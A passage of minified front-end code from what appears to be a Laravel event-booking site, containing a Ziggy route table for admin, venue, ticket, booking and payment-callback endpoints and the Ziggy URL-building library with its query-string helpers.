tionship\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.database.index":{"uri":"admin\/database","methods":["GET","HEAD"]},"voyager.database.create":{"uri":"admin\/database\/create","methods":["GET","HEAD"]},"voyager.database.store":{"uri":"admin\/database","methods":["POST"]},"voyager.database.show":{"uri":"admin\/database\/{database}","methods":["GET","HEAD"],"parameters":["database"]},"voyager.database.edit":{"uri":"admin\/database\/{database}\/edit","methods":["GET","HEAD"],"parameters":["database"]},"voyager.database.update":{"uri":"admin\/database\/{database}","methods":["PUT","PATCH"],"parameters":["database"]},"voyager.database.destroy":{"uri":"admin\/database\/{database}","methods":["DELETE"],"parameters":["database"]},"voyager.compass.index":{"uri":"admin\/compass","methods":["GET","HEAD"]},"voyager.compass.post":{"uri":"admin\/compass","methods":["POST"]},"voyager.voyager_assets":{"uri":"admin\/voyager-assets","methods":["GET","HEAD"]},"voyager.sales_report":{"uri":"admin\/sales\/report","methods":["POST"]},"voyager.export_sales_report":{"uri":"admin\/export\/sales\/report","methods":["POST"]},"voyager.event_total_by_sales_price":{"uri":"admin\/event\/total\/sales_price","methods":["POST"]},"voyager.get_event":{"uri":"admin\/get\/event","methods":["POST"]},"eventmie.":{"uri":"home","methods":["GET","HEAD"]},"eventmie.tags_form":{"uri":"mytags","methods":["GET","HEAD"]},"eventmie.tags":{"uri":"mytags\/api","methods":["POST"]},"eventmie.tags_store":{"uri":"mytags\/api\/add","methods":["POST"]},"eventmie.tags_delete":{"uri":"mytags\/api\/delete","methods":["POST"]},"eventmie.selected_tags":{"uri":"mytags\/api\/selected\/tags","methods":["POST"]},"eventmie.search_tags":{"uri":"mytags\/api\/search\/tags","methods":["POST"]},"eventmie.myvenues.index":{"uri":"myvenues","methods":["GET","HEAD"]},"eventmie.myvenues.create":{"uri":"myvenues\/create","methods":["GET","HEAD"]},"eventmie.myvenues.store":{"uri":"myvenues","methods":["POST"]},"eventmie.myvenues.show":{"uri":"myvenues\/{myvenue}","methods":["GET","HEAD"],"parameters":["myvenue"]},"eventmie.myvenues.edit":{"uri":"myvenues\/{myvenue}\/edit","methods":["GET","HEAD"],"parameters":["myvenue"]},"eventmie.myvenues.update":{"uri":"myvenues\/{myvenue}","methods":["PUT","PATCH"],"parameters":["myvenue"]},"eventmie.myvenues.destroy":{"uri":"myvenues\/{myvenue}","methods":["DELETE"],"parameters":["myvenue"]},"eventmie.venues.index":{"uri":"venues","methods":["GET","HEAD"]},"eventmie.venues.create":{"uri":"venues\/create","methods":["GET","HEAD"]},"eventmie.venues.store":{"uri":"venues","methods":["POST"]},"eventmie.venues.show":{"uri":"venues\/{venue}","methods":["GET","HEAD"],"parameters":["venue"],"bindings":{"venue":"slug"}},"eventmie.venues.edit":{"uri":"venues\/{venue}\/edit","methods":["GET","HEAD"],"parameters":["venue"]},"eventmie.venues.update":{"uri":"venues\/{venue}","methods":["PUT","PATCH"],"parameters":["venue"]},"eventmie.venues.destroy":{"uri":"venues\/{venue}","methods":["DELETE"],"parameters":["venue"]},"eventmie.request_quote":{"uri":"venues\/request_quote","methods":["POST"]},"eventmie.delete_venueimage":{"uri":"myvenues\/delete_venueimage\/{venue}","methods":["POST"],"parameters":["venue"],"bindings":{"venue":"slug"}},"eventmie.selected_venues":{"uri":"myvenues\/api\/selected\/venues","methods":["POST"]},"eventmie.search_venues":{"uri":"myvenues\/api\/search\/venues","methods":["POST"]},"eventmie.tickets":{"uri":"tickets\/api","methods":["POST"]},"eventmie.tickets_taxes":{"uri":"tickets\/api\/taxes","methods":["GET","HEAD"]},"eventmie.tickets_store":{"uri":"tickets\/api\/store","methods":["POST"]},"eventmie.tickets_delete":{"uri":"tickets\/api\/delete","methods":["POST"]},"eventmie.schedules":{"uri":"schedules\/api","methods":["POST"]},"eventmie.event_schedule":{"uri":"schedules\/api\/event_schedule","methods":["POST"]},"eventmie.events_index":{"uri":"events","methods":["GET","HEAD"]},"eventmie.events_show":{"uri":"events\/{event}","methods":["GET","HEAD"],"parameters":["event"],"bindings":{"event":"slug"}},"eventmie.events_tags":{"uri":"events\/{event}\/tag\/{tag_title}","methods":["GET","HEAD"],"parameters":["event","tag_title"]},"eventmie.events":{"uri":"events\/api\/get_events","methods":["GET","HEAD"]},"eventmie.myevents_categories":{"uri":"events\/api\/categories","methods":["GET","HEAD"]},"eventmie.check_session":{"uri":"events\/api\/check\/session","methods":["POST"]},"eventmie.bookings_paypal_callback":{"uri":"bookings\/paypal\/callback","methods":["GET","POST","HEAD"]},"eventmie.login_first":{"uri":"bookings\/login-first","methods":["GET","HEAD"]},"eventmie.signup_first":{"uri":"bookings\/signup-first","methods":["GET","HEAD"]},"eventmie.bookings_get_tickets":{"uri":"bookings\/api\/get_tickets","methods":["POST"]},"eventmie.bookings_book_tickets":{"uri":"bookings\/api\/book_tickets","methods":["POST"]},"eventmie.mybookings_index":{"uri":"mybookings","methods":["GET","HEAD"]},"eventmie.mybookings":{"uri":"mybookings\/api\/get_mybookings","methods":["GET","HEAD"]},"eventmie.mybookings_cancel":{"uri":"mybookings\/api\/cancel","methods":["POST"]},"eventmie.obookings_index":{"uri":"bookings","methods":["GET","HEAD"]},"eventmie.obookings_organiser_bookings_show":{"uri":"bookings\/booking\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"eventmie.obookings_organiser_booking_delete":{"uri":"bookings\/delete\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"eventmie.obookings_organiser_bookings":{"uri":"bookings\/api\/organiser_bookings","methods":["GET","HEAD"]},"eventmie.obookings_organiser_bookings_edit":{"uri":"bookings\/api\/organiser_bookings_edit","methods":["POST"]},"eventmie.get_customers":{"uri":"bookings\/api\/booking_customers","methods":["POST"]},"eventmie.event_earning_index":{"uri":"myearning","methods":["GET","HEAD"]},"eventmie.organiser_event_earning":{"uri":"myearning\/organiser\/earning","methods":["GET","HEAD"]},"eventmie.organiser_total_earning":{"uri":"myearning\/organiser\/total\/earning","methods":["GET","HEAD"]},"eventmie.myevents_index":{"uri":"myevents","methods":["GET","HEAD"]},"eventmie.myevents_form":{"uri":"myevents\/manage\/{slug?}","methods":["GET","HEAD"],"parameters":["slug"]},"eventmie.delete_event":{"uri":"myevents\/delete\/{slug}","methods":["GET","HEAD"],"parameters":["slug"]},"eventmie.export_attendees":{"uri":"myevents\/export_attendees\/{slug}","methods":["GET","HEAD"],"parameters":["slug"]},"eventmie.myevents":{"uri":"myevents\/api\/get_myevents","methods":["GET","HEAD"]},"eventmie.all_myevents":{"uri":"myevents\/api\/get_all_myevents","methods":["GET","HEAD"]},"eventmie.myevents_store":{"uri":"myevents\/api\/store","methods":["POST"]},"eventmie.myevents_store_media":{"uri":"myevents\/api\/store_media","methods":["POST"]},"eventmie.myevents_store_location":{"uri":"myevents\/api\/store_location","methods":["POST"]},"eventmie.myevents_store_timing":{"uri":"myevents\/api\/store_timing","methods":["POST"]},"eventmie.myevents_store_event_tags":{"uri":"myevents\/api\/store_event_tags","methods":["POST"]},"eventmie.myevents_store_seo":{"uri":"myevents\/api\/store_seo","methods":["POST"]},"eventmie.myevents_countries":{"uri":"myevents\/api\/countries","methods":["GET","HEAD"]},"eventmie.get_myevent":{"uri":"myevents\/api\/get_myevent","methods":["POST"]},"eventmie.publish_myevent":{"uri":"myevents\/api\/publish_myevent","methods":["POST"]},"eventmie.get_organizers":{"uri":"myevents\/api\/myevent_organizers","methods":["POST"]},"eventmie.delete_image":{"uri":"myevents\/delete\/image","methods":["POST"]},"eventmie.notify_read":{"uri":"notifications\/read\/{n_type}","methods":["GET","HEAD"],"parameters":["n_type"]},"eventmie.profile":{"uri":"profile","methods":["GET","HEAD"]},"eventmie.updateAuthUser":{"uri":"profile\/updateAuthUser","methods":["POST"]},"eventmie.updateAuthUserRole":{"uri":"profile\/updateAuthUserRole","methods":["POST"]},"eventmie.get_posts":{"uri":"blogs","methods":["GET","HEAD"]},"eventmie.post_view":{"uri":"blogs\/{slug}","methods":["GET","HEAD"],"parameters":["slug"]},"eventmie.contact":{"uri":"contact","methods":["GET","HEAD"]},"eventmie.store_contact":{"uri":"contact\/save","methods":["POST"]},"eventmie.oauth_login":{"uri":"login\/{social}","methods":["GET","HEAD"],"wheres":{"social":"facebook|google"},"parameters":["social"]},"eventmie.oauth_callback":{"uri":"login\/{social}\/callback","methods":["GET","HEAD"],"wheres":{"social":"facebook|google"},"parameters":["social"]},"eventmie.downloads_index":{"uri":"download\/ticket\/{id}\/{order_number}","methods":["GET","HEAD"],"parameters":["id","order_number"]},"eventmie.commission_update":{"uri":"commission\/update","methods":["POST"]},"eventmie.settlement_update":{"uri":"commission\/settlement_update","methods":["POST"]},"eventmie.ticket_scan":{"uri":"ticket-scan","methods":["GET","HEAD"]},"eventmie.verify_ticket":{"uri":"ticket-scan\/verify-ticket","methods":["POST"]},"eventmie.get_booking":{"uri":"ticket-scan\/get-booking","methods":["POST"]},"eventmie.send_email":{"uri":"send\/email","methods":["GET","HEAD"]},"eventmie.organizer_dashboard":{"uri":"dashboard\/organizer","methods":["GET","HEAD"]},"eventmie.sales_report":{"uri":"dashboard\/sales\/report","methods":["POST"]},"eventmie.export_sales_report":{"uri":"dashboard\/export\/sales\/report","methods":["POST"]},"eventmie.event_total_by_sales_price":{"uri":"dashboard\/event\/total\/sales_price","methods":["POST"]},"eventmie.get_event":{"uri":"dashboard\/get\/event","methods":["POST"]},"eventmie.page":{"uri":"{page}","methods":["GET","HEAD"],"parameters":["page"]},"upload_events_spreadsheet":{"uri":"myevents\/api\/upload_events_spreadsheet","methods":["POST"]},"myevents_store_event_promo_codes":{"uri":"myevents\/api\/store_event_promo_codes","methods":["POST"]},"myevents_store_event_ticket_visible_passcode":{"uri":"myevents\/api\/store_event_ticket_visible_passcode","methods":["POST"]},"mypromocodes":{"uri":"myevents\/api\/get_mypromocodes","methods":["GET","HEAD"]},"create_customer_comps":{"uri":"bookings\/api\/create_customer_comps","methods":["POST"]},"after3DAuthentication":{"uri":"extra\/authentication\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"nuvei_auth_challenge":{"uri":"nuvei\/authentication\/challenge","methods":["GET","HEAD"]},"nuvei_auth_callback":{"uri":"nuvei\/authentication\/callback","methods":["POST"]},"gPayment_3ds_init_auth":{"uri":"gpayments\/api\/init\/auth","methods":["POST"]},"gPayment_3ds_notify":{"uri":"gpayments\/3ds\/notify","methods":["GET","HEAD"]},"gPayment_3ds_api_notify":{"uri":"gpayments\/api\/3ds\/notify","methods":["POST"]},"mGateway_3ds_callback":{"uri":"mgateway\/api\/callback","methods":["POST"]}}};

    !function(t,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define(r):(t||self).route=r()}(this,function(){function t(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,"symbol"==typeof(o=function(t,r){if("object"!=typeof t||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(n.key))?o:String(o),n)}var o}function r(r,e,n){return e&&t(r.prototype,e),n&&t(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function e(){return e=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}return t},e.apply(this,arguments)}function n(t){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},n(t)}function o(t,r){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t},o(t,r)}function i(t,r,e){return i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,r,e){var n=[null];n.push.apply(n,r);var i=new(Function.bind.apply(t,n));return e&&o(i,e.prototype),i},i.apply(null,arguments)}function u(t){var r="function"==typeof Map?new Map:void 0;return u=function(t){if(null===t||-1===Function.toString.call(t).indexOf("[native code]"))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,e)}function e(){return i(t,arguments,n(this).constructor)}return e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),o(e,t)},u(t)}var f=String.prototype.replace,a=/%20/g,c="RFC3986",l={default:c,formatters:{RFC1738:function(t){return f.call(t,a,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:c},s=Object.prototype.hasOwnProperty,v=Array.isArray,p=function(){for(var t=[],r=0;r<256;++r)t.push("%"+((r<16?"0":"")+r.toString(16)).toUpperCase());return t}(),y=function(t,r){for(var e=r&&r.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(e[n]=t[n]);return e},d={arrayToObject:y,assign:function(t,r){return Object.keys(r).reduce(function(t,e){return t[e]=r[e],t},t)},combine:function(t,r){return[].concat(t,r)},compact:function(t){for(var r=[{obj:{o:t},prop:"o"}],e=[],n=0;n<r.length;++n)for(var o=r[n],i=o.obj[o.prop],u=Object.keys(i),f=0;f<u.length;++f){var a=u[f],c=i[a];"object"==typeof c&&null!==c&&-1===e.indexOf(c)&&(r.push({obj:i,prop:a}),e.push(c))}return function(t){for(;t.length>1;){var r=t.pop(),e=r.obj[r.prop];if(v(e)){for(var n=[],o=0;o<e.length;++o)void 0!==e[o]&&n.push(e[o]);r.obj[r.prop]=n}}}(r),t},decode:function(t,r,e){var n=t.replace(/\+/g," ");if("iso-8859-1"===e)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,r,e,n,o){if(0===t.length)return t;var i=t;if("symbol"==typeof t?i=Symbol.prototype.toString.call(t):"string"!=typeof t&&(i=String(t)),"iso-8859-1"===e)return escape(i).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var u="",f=0;f<i.length;++f){var a=i.charCodeAt(f);45===a||46===a||95===a||126===a||a>=48&&a<=57||a>=65&&a<=90||a>=97&&a<=122||o===l.RFC1738&&(40===a||41===a)?u+=i.charAt(f):a<128?u+=p[a]:a<2048?u+=p[192|a>>6]+p[128|63&a]:a<55296||a>=57344?u+=p[224|a>>12]+p[128|a>>6&63]+p[128|63&a]:(a=65536+((1023&a)<<10|1023&i.charCodeAt(f+=1)),u+=p[240|a>>18]+p[128|a>>12&63]+p[128|a>>6&63]+p[128|63&a])}return u},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,r){if(v(t)){for(var e=[],n=0;n<t.length;n+=1)e.push(r(t[n]));return e}return r(t)},merge:function t(r,e,n){if(!e)return r;if("object"!=typeof e){if(v(r))r.push(e);else{if(!r||"object"!=typeof r)return[r,e];(n&&(n.plainObjects||n.allowPrototypes)||!s.call(Object.prototype,e))&&(r[e]=!0)}return r}if(!r||"object"!=typeof r)return[r].concat(e);var o=r;return v(r)&&!v(e)&&(o=y(r,n)),v(r)&&v(e)?(e.forEach(function(e,o){if(s.call(r,o)){var i=r[o];i&&"object"==typeof i&&e&&"object"==typeof e?r[o]=t(i,e,n):r.push(e)}else r[o]=e}),r):Object.keys(e).reduce(function(r,o){var i=e[o];return r[o]=s.call(r,o)?t(r[o],i,n):i,r},o)}},b=Object.prototype.hasOwnProperty,h={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,r){return t+"["+r+"]"},repeat:function(t){return t}},g=Array.isArray,m=String.prototype.split,j=Array.prototype.push,w=function(t,r){j.apply(t,g(r)?r:[r])},O=Date.prototype.toISOString,E=l.default,R={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:d.encode,encodeValuesOnly:!1,format:E,formatter:l.formatters[E],indices:!1,serializeDate:function(t){return O.call(t)},skipNulls:!1,strictNullHandling:!1},S=function t(r,e,n,o,i,u,f,a,c,l,s,v,p,y){var b,h=r;if("function"==typeof f?h=f(e,h):h instanceof Date?h=l(h):"comma"===n&&g(h)&&(h=d.maybeMap(h,function(t){return t instanceof Date?l(t):t})),null===h){if(o)return u&&!p?u(e,R.encoder,y,"key",s):e;h=""}if("string"==typeof(b=h)||"number"==typeof b||"boolean"==typeof b||"symbol"==typeof b||"bigint"==typeof b||d.isBuffer(h)){if(u){var j=p?e:u(e,R.encoder,y,"key",s);if("comma"===n&&p){for(var O=m.call(String(h),","),E="",S=0;S<O.length;++S)E+=(0===S?"":",")+v(u(O[S],R.encoder,y,"value",s));return[v(j)+"="+E]}return[v(j)+"="+v(u(h,R.encoder,y,"value",s))]}return[v(e)+"="+v(String(h))]}var T,k=[];if(void 0===h)return k;if("comma"===n&&g(h))T=[{value:h.length>0?h.join(",")||null:void 0}];else if(g(f))T=f;else{var x=Object.keys(h);T=a?x.sort(a):x}for(var N=0;N<T.length;++N){var C=T[N],A="object"==typeof C&&void 0!==C.value?C.value:h[C];if(!i||null!==A){var D=g(h)?"function"==typeof n?n(e,C):e:e+(c?"."+C:"["+C+"]");w(k,t(A,D,n,o,i,u,f,a,c,l,s,v,p,y))}}return k},T=Object.prototype.hasOwnProperty,k=Array.isArray,x={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:d.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},N=function(t){return t.replace(/&#(\d+);/g,function(t,r){return String.fromCharCode(parseInt(r,10))})},C=function(t,r){return t&&"string"==typeof t&&r.comma&&t.indexOf(",")>-1?t.split(","):t},A=function(t,r,e,n){if(t){var o=e.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/g,u=e.depth>0&&/(\[[^[\]]*])/.exec(o),f=u?o.slice(0,u.index):o,a=[];if(f){if(!e.plainObjects&&T.call(Object.prototype,f)&&!e.allowPrototypes)return;a.push(f)}for(var c=0;e.depth>0&&null!==(u=i.exec(o))&&c<e.depth;){if(c+=1,!e.plainObjects&&T.call(Object.prototype,u[1].slice(1,-1))&&!e.allowPrototypes)return;a.push(u[1])}return u&&a.push("["+o.slice(u.index)+"]"),function(t,r,e,n){for(var o=n?r:C(r,e),i=t.length-1;i>=0;--i){var u,f=t[i];if("[]"===f&&e.parseArrays)u=[].concat(o);else{u=e.plainObjects?Object.create(null):{};var a="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,c=parseInt(a,10);e.parseArrays||""!==a?!isNaN(c)&&f!==a&&String(c)===a&&c>=0&&e.parseArrays&&c<=e.arrayLimit?(u=[])[c]=o:"__proto__"!==a&&(u[a]=o):u={0:o}}o=u}return o}(a,r,e,n)}},D=function(t,r){var e=function(t){if(!t)return x;if(null!=t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");return{allowDots:void 0===t.allowDots?x.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:x.allowPrototypes,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:x.arrayLimit,charset:void 0===t.charset?x.charset:t.charset,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:x.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:x.comma,decoder:"function"==typeof t.decoder?t.decoder:x.decoder,delimiter:"string"==typeof t.delimiter||d.isRegExp(t.delimiter)?t.delimiter:x.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:x.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:x.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:x.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:x.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:x.strictNullHandling}}(r);if(""===t||null==t)return e.plainObjects?Object.create(null):{};for(var n="string"==typeof t?function(t,r){var e,n={},o=(r.ignoreQueryPrefix?t.replace(/^\?/,""):t).split(r.delimiter,Infinity===r.parameterLimit?void 0:r.parameterLimit),i=-1,u=r.charset;if(r.charsetSentinel)for(e=0;e<o.length;++e)0===o[e].indexOf("utf8=")&&("utf8=%E2%9C%93"===o[e]?u="utf-8":"utf8=%26%2310003%3B"===o[e]&&(u="iso-8859-1"),i=e,e=o.length);for(e=0;e<o.length;++e)if(e!==i){var f,a,c=o[e],l=c.indexOf("]="),s=-1===l?c.indexOf("="):l+1;-1===s?(f=r.decoder(c,x.decoder,u,"key"),a=r.strictNullHandling?null:""):(f=r.decoder(c.slice(0,s),x.decoder,u,"key"),a=d.maybeMap(C(c.slice(s+1),r),function(t){return r.decoder(t,x.decoder,u,"value")})),a&&r.interpretNumericEntities&&"iso-8859-1"===u&&(a=N(a)),c.indexOf("[]=")>-1&&(a=k(a)?[a]:a),n[f]=T.call(n,f)?d.combine(n[f],a):a}return n}(t,e):t,o=e.plainObjects?Object.create(null):{},i=Object.keys(n),u=0;u<i.length;++u){var f=i[u],a=A(f,n[f],e,"string"==typeof t);o=d.merge(o,a,e)}return d.compact(o)},$=/*#__PURE__*/function(){function t(t,r,e){var n,o;this.name=t,this.definition=r,this.bindings=null!=(n=r.bindings)?n:{},this.wheres=null!=(o=r.wheres)?o:{},this.config=e}var e=t.prototype;return e.matchesUrl=function(t){var r=this;if(!this.definition.methods.includes("GET"))return!1;var e=this.template.replace(/(\/?){([^}?]*)(\??)}/g,function(t,e,n,o){var i,u="(?<"+n+">"+((null==(i=r.wheres[n])?void 0:i.replace(/(^\^)|(\$$)/g,""))||"[^/?]+")+")";return o?"("+e+u+")?":""+e+u}).replace(/^\w+:\/\//,""),n=t.replace(/^\w+:\/\//,"").split("?"),o=n[0],i=n[1],u=new RegExp("^"+e+"/?$").exec(decodeURI(o));if(u){for(var f in u.groups)u.groups[f]="string"==typeof u.groups[f]?decodeURIComponent(u.groups[f]):u.groups[f];return{params:u.groups,query:D(i)}}return!1},e.compile=function(t){var r=this;return this.parameterSegments.length?this.template.replace(/{([^}?]+)(\??)}/g,function(e,n,o){var i,u;if(!o&&[null,void 0].includes(t[n]))throw new Error("Ziggy error: '"+n+"' parameter is required for route '"+r.name+"'.");if(r.wheres[n]&&!new RegExp("^"+(o?"("+r.wheres[n]+")?":r.wheres[n])+"$").test(null!=(u=t[n])?u:""))throw new Error("Ziggy error: '"+n+"' parameter does not match required format '"+r.wheres[n]+"' for route '"+r.name+"'.");return encodeURI(null!=(i=t[n])?i:"").replace(/%7C/g,"|").replace(/%25/g,"%").replace(/\$/g,"%24")}).replace(this.origin+"//",this.origin+"/").replace(/\/+$/,""):this.template},r(t,[{key:"template",get:function(){var t=(this.origin+"/"+this.definition.uri).replace(/\/+$/,"");return""===t?"/":t}},{key:"origin",get:function(){return this.config.absolute?this.definition.domain?""+this.config.url.match(/^\w+:\/\//)[0]+this.definition.domain+(this.config.port?":"+this.config.port:""):this.config.url:""}},{key:"parameterSegments",get:function(){var t,r;return null!=(t=null==(r=this.template.match(/{[^}?]+\??}/g))?void 0:r.map(function(t){return{name:t.replace(/{|\??}/g,""),required:!/\?}$/.test(t)}}))?t:[]}}]),t}(),F=/*#__PURE__*/function(t){var n,i;function u(r,n,o,i){var u;if(void 0===o&&(o=!0),(u=t.call(this)||this).t=null!=i?i:"undefined"!=typeof Ziggy?Ziggy:null==globalThis?void 0:globalThis.Ziggy,u.t=e({},u.t,{absolute:o}),r){if(!u.t.routes[r])throw new Error("Ziggy error: route '"+r+"' is not in the route list.");u.i=new $(r,u.t.routes[r],u.t),u.u=u.l(n)}return u}i=t,(n=u).prototype=Object.create(i.prototype),n.prototype.constructor=n,o(n,i);var f=u.prototype;return f.toString=function(){var t=this,r=Object.keys(this.u).filter(function(r){return!t.i.parameterSegments.some(function(t){return t.name===r})}).filter(function(t){return"_query"!==t}).reduce(function(r,n){var o;return e({},r,((o={})[n]=t.u[n],o))},{});return this.i.compile(this.u)+function(t,r){var e,n=t,o=function(t){if(!t)return R;if(null!=t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var r=t.charset||R.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=l.default;if(void 0!==t.format){if(!b.call(l.formatters,t.format))throw new TypeError("Unknown format option provided.");e=t.format}var n=l.formatters[e],o=R.filter;return("function"==typeof t.filter||g(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:R.addQueryPrefix,allowDots:void 0===t.allowDots?R.allowDots:!!t.allowDots,charset:r,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:R.charsetSentinel,delimiter:void 0===t.delimiter?R.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:R.encode,encoder:"function"==typeof t.encoder?t.encoder:R.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:R.encodeValuesOnly,filter:o,format:e,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:R.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:R.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:R.strictNullHandling}}(r);"function"==typeof o.filter?n=(0,o.filter)("",n):g(o.filter)&&(e=o.filter);var i=[];if("object"!=typeof n||null===n)return"";var u=h[r&&r.arrayFormat in h?r.arrayFormat:r&&"indices"in r?r.indices?"indices":"repeat":"indices"];e||(e=Object.keys(n)),o.sort&&e.sort(o.sort);for(var f=0;f<e.length;++f){var a=e[f];o.skipNulls&&null===n[a]||w(i,S(n[a],a,u,o.strictNullHandling,o.skipNulls,o.encode?o.encoder:null,o.filter,o.sort,o.allowDots,o.serializeDate,o.format,o.formatter,o.encodeValuesOnly,o.charset))}var c=i.join(o.delimiter),s=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(s+="iso-8859-1"===o.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),c.length>0?s+c:""}(e({},r,this.u._query),{addQueryPrefix:!0,arrayFormat:"indices",encodeValuesOnly:!0,skipNulls:!0,encoder:function(t,r){return"boolean"==typeof t?Number(t):r(t)}})},f.v=function(t){var r=this;t?this.t.absolute&&t.startsWith("/")&&(t=this.p().host+t):t=this.h();var n={},o=Object.entries(this.t.routes).find(function(e){return n=new $(e[0],e[1],r.t).matchesUrl(t)})||[void 0,void 0];return e({name:o[0]},n,{route:o[1]})},f.h=function(){var t=this.p(),r=t.pathname,e=t.search;return(this.t.absolute?t.host+r:r.replace(this.t.url.replace(/^\w*:\/\/[^/]+/,""),"").replace(/^\/+/,"/"))+e},f.current=function(t,r){var n=this.v(),o=n.name,i=n.params,u=n.query,f=n.route;if(!t)return o;var a=new RegExp("^"+t.replace(/\./g,"\\.").replace(/\*/g,".*")+"$").test(o);if([null,void 0].includes(r)||!a)return a;var c=new $(o,f,this.t);r=this.l(r,c);var l=e({},i,u);return!(!Object.values(r).every(function(t){return!t})||Object.values(l).some(function(t){return void 0!==t}))||function t(r,e){return Object.entries(r).every(function(r){var n=r[0],o=r[1];return Array.isArray(o)&&Array.isArray(e[n])?o.every(function(t){return e[n].includes(t)}):"object"==typeof o&&"object"==typeof e[n]&&null!==o&&null!==e[n]?t(o,e[n]):e[n]==o})}(r,l)},f.p=function(){var t,r,e,n,o,i,u="undefined"!=typeof window?window.location:{},f=u.host,a=u.pathname,c=u.search;return{host:null!=(t=null==(r=this.t.location)?void 0:r.host)?t:void 0===f?"":f,pathname:null!=(e=null==(n=this.t.location)?void 0:n.pathname)?e:void 0===a?"":a,search:null!=(o=null==(i=this.t.location)?void 0:i.search)?o:void 0===c?"":c}},f.has=function(t){return Object.keys(this.t.routes).includes(t)},f.l=function(t,r){var n=this;void 0===t&&(t={}),void 0===r&&(r=this.i),null!=t||(t={}),t=["string","number"].includes(typeof t)?[t]:t;var o=r.parameterSegments.filter(function(t){return!n.t.defaults[t.name]});if(Array.isArray(t))t=t.reduce(function(t,r,n){var i,u;return e({},t,o[n]?((i={})[o[n].name]=r,i):"object"==typeof r?r:((u={})[r]="",u))},{});else if(1===o.length&&!t[o[0].name]&&(t.hasOwnProperty(Object.values(r.bindings)[0])||t.hasOwnProperty("id"))){var i;(i={})[o[0].name]=t,t=i}return e({},this.g(r),this.m(t,r))},f.g=function(t){var r=this;return t.parameterSegments.filter(function(t){return r.t.defaults[t.name]}).reduce(function(t,n,o){var i,u=n.name;return e({},t,((i={})[u]=r.t.defaults[u],i))},{})},f.m=function(t,r){var n=r.bindings,o=r.parameterSegments;return Object.entries(t).reduce(function(t,r){var i,u,f=r[0],a=r[1];if(!a||"object"!=typeof a||Array.isArray(a)||!o.some(function(t){return t.name===f}))return 